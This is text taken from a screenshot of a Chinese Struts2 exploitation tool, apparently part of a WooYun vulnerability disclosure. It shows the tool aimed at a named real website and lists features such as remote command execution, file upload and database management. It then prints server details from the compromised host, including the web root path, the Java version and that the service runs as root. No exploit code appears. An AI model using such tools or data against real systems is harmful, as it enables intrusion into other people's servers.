 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.189share.com/portal!index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /opt/tomcat/webapps/ROOT
java.home: /usr/java/jdk1.6.0_26/jre
java.version: 1.6.0_26
os.name: Linux
os.arch: i386
os.version: 2.6.18-8.el5
user.name: root
user.home: /root
user.dir: /opt/apache-tomcat-6.0.32/bin
java.class.version: 50.0
java.class.path: /opt/tomcat/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_26/jre/lib/i386/server:/usr/java/jdk1.6.0_26/jre/lib/i386:/usr/java/jdk1.6.0_26/jre/../lib/i386:
/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.1-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org